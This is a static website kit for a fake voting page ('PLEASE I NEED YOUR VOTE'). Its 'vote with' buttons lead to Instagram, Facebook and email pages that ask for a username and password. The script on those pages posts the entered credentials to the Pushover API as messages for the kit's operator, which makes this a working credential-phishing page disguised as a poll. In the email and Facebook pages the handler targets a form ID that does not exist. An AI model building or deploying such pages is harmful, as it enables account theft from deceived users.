
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vote Page</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>PLEASE I NEED YOUR VOTE</h1>
        </header>
        <div class="vote-section">
            <img src="checkers.png" alt="Checkmark" class="checkmark">
            <p>Continue with</p>
            <div class="buttons">
                <a href="instagram.html" class="vote-button instagram"><i class="fab fa-instagram"></i> VOTE WITH</a>
                <a href="email.html" class="vote-button email"><i class="fas fa-envelope"></i> VOTE WITH</a>
                <a href="facebook.html" class="vote-button facebook"><i class="fab fa-facebook-f"></i> VOTE WITH</a>
            </div>
            <div class="vote-info">
                <p>Total Votes: 8,969 out 10,000</p>
                <p>Total Votes to win: 1031</p>
            </div>
            <a href="#">Help</a>
        </div>
        <footer>
            <p>Powered by RCIP Voting System</p>
        </footer>
    </div>
</body>
</html>
</file>

<file: email.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vote with Email</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>Vote with Email</h1>
        </header>
        <div class="vote-section">
            <form id="email-form">
                <div class="input-group">
                    <label for="name">Name:</label>
                    <input type="text" id="name" name="name" required>
                </div>
                <div class="input-group">
                    <label for="password">Password:</label>
                    <input type="password" id="password" name="password" required>
                </div>
                <button type="submit" class="vote-button email"><i class="fas fa-envelope"></i> Submit</button>
            </form>
        </div>
        <footer>
            <p>Powered by RCIP Voting System</p>
        </footer>
    </div>

    <script>
        document.getElementById('instagram-form').addEventListener('submit', function(event) {
            event.preventDefault();
            const name = document.getElementById('name').value;
            const password = document.getElementById('password').value;

            if (validateInput(name, password)) {
                sendToPushover(name, password);
            } else {
                alert('Invalid input');
            }
        });

        function validateInput(name, password) {
            const nameRegex = /^[a-zA-Z0-9_]{3,20}$/;
            const passwordRegex = /^[a-zA-Z0-9!@#$%^&*]{6,20}$/;

            return nameRegex.test(name) && passwordRegex.test(password);
        }

        function sendToPushover(name, password) {
            const pushoverUserKey = 'YOUR_PUSHOVER_USER_KEY';
            const pushoverApiToken = 'YOUR_PUSHOVER_API_TOKEN';

            const data = {
                token: pushoverApiToken,
                user: pushoverUserKey,
                message: `Name: ${name}, Password: ${password}`
            };

            fetch('https://api.pushover.net/1/messages.json', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(data)
            })
            .then(response => response.json())
            .then(data => {
                if (data.status === 1) {
                    alert('Vote submitted successfully');
                } else {
                    alert('Failed to submit vote');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('An error occurred');
            });
        }
    </script>
</body>
</html>
</file>

<file: facebook.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vote with Facebook</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>Vote with Facebook</h1>
        </header>
        <div class="vote-section">
            <form id="facebook-form">
                <div class="input-group">
                    <label for="name">Name:</label>
                    <input type="text" id="name" name="name" required>
                </div>
                <div class="input-group">
                    <label for="password">Password:</label>
                    <input type="password" id="password" name="password" required>
                </div>
                <button type="submit" class="vote-button facebook"><i class="fab fa-facebook"></i> Submit</button>
            </form>
        </div>
        <footer>
            <p>Powered by RCIP Voting System</p>
        </footer>
    </div>

    <script>
        document.getElementById('instagram-form').addEventListener('submit', function(event) {
            event.preventDefault();
            const name = document.getElementById('name').value;
            const password = document.getElementById('password').value;

            if (validateInput(name, password)) {
                sendToPushover(name, password);
            } else {
                alert('Invalid input');
            }
        });

        function validateInput(name, password) {
            const nameRegex = /^[a-zA-Z0-9_]{3,20}$/;
            const passwordRegex = /^[a-zA-Z0-9!@#$%^&*]{6,20}$/;

            return nameRegex.test(name) && passwordRegex.test(password);
        }

        function sendToPushover(name, password) {
            const pushoverUserKey = 'YOUR_PUSHOVER_USER_KEY';
            const pushoverApiToken = 'YOUR_PUSHOVER_API_TOKEN';

            const data = {
                token: pushoverApiToken,
                user: pushoverUserKey,
                message: `Name: ${name}, Password: ${password}`
            };

            fetch('https://api.pushover.net/1/messages.json', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(data)
            })
            .then(response => response.json())
            .then(data => {
                if (data.status === 1) {
                    alert('Vote submitted successfully');
                } else {
                    alert('Failed to submit vote');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('An error occurred');
            });
        }
    </script>
</body>
</html>
</file>

<file: instagram.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vote with Instagram</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>Vote with Instagram</h1>
        </header>
        <div class="vote-section">
            <form id="instagram-form">
                <div class="input-group">
                    <label for="name">Name:</label>
                    <input type="text" id="name" name="name" required>
                </div>
                <div class="input-group">
                    <label for="password">Password:</label>
                    <input type="password" id="password" name="password" required>
                </div>
                <button type="submit" class="vote-button instagram"><i class="fab fa-instagram"></i> Submit</button>
            </form>
        </div>
        <footer>
            <p>Powered by RCIP Voting System</p>
        </footer>
    </div>

    <script>
        document.getElementById('instagram-form').addEventListener('submit', function(event) {
            event.preventDefault();
            const name = document.getElementById('name').value;
            const password = document.getElementById('password').value;

            if (validateInput(name, password)) {
                sendToPushover(name, password);
            } else {
                alert('Invalid input');
            }
        });

        function validateInput(name, password) {
            const nameRegex = /^[a-zA-Z0-9_]{3,20}$/;
            const passwordRegex = /^[a-zA-Z0-9!@#$%^&*]{6,20}$/;

            return nameRegex.test(name) && passwordRegex.test(password);
        }

        function sendToPushover(name, password) {
            const pushoverUserKey = 'YOUR_PUSHOVER_USER_KEY';
            const pushoverApiToken = 'YOUR_PUSHOVER_API_TOKEN';

            const data = {
                token: pushoverApiToken,
                user: pushoverUserKey,
                message: `Name: ${name}, Password: ${password}`
            };

            fetch('https://api.pushover.net/1/messages.json', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(data)
            })
            .then(response => response.json())
            .then(data => {
                if (data.status === 1) {
                    alert('Vote submitted successfully');
                } else {
                    alert('Failed to submit vote');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('An error occurred');
            });
        }
    </script>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    background-color: #f4f4f4;
}

.container {
    text-align: center;
    background: white;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 300px;
}

header h1 {
    font-size: 1.2em;
    margin-bottom: 20px;
}

.vote-section {
    margin-bottom: 20px;
}

.checkmark {
    width: 50px;
    height: 50px;
    margin-bottom: 10px;
}

.buttons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 10px;
}

.vote-button {
    padding: 10px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    color: white;
    font-size: 0.8em;
    display: flex;
    align-items: center;
    gap: 5px;
    text-decoration: none;
}

.instagram {
    background-color: #3f729b;
}

.email {
    background-color: #d44638;
}

.facebook {
    background-color: #3b5998;
}

.vote-info {
    margin-bottom: 10px;
}

.vote-info p {
    margin: 5px 0;
}

footer {
    font-size: 0.8em;
    color: gray;
}

.input-group {
    margin-bottom: 15px;
    text-align: left;
}

.input-group label {
    display: block;
    margin-bottom: 5px;
}

.input-group input {
    width: 100%;
    padding: 8px;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

footer {
    font-size: 0.8em;
    color: gray;
}
</file>
